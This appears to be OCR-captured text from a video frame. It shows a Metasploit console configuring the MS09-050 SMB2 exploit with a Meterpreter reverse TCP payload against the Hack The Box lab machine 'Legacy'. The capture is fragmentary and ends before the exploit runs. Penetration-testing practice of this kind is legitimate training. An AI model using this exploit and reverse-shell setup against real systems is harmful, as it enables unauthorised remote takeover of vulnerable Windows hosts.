 ~/HTB/legacy
..ers/Anonymous
msfconsole
openvpn
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.17.107.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RHOSTS legacy.htb
RHOSTS => legacy.htb
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RHOSTS legacy.htb
RHOSTS => legacy.htb
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) >
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > o
20:20
01.03.2021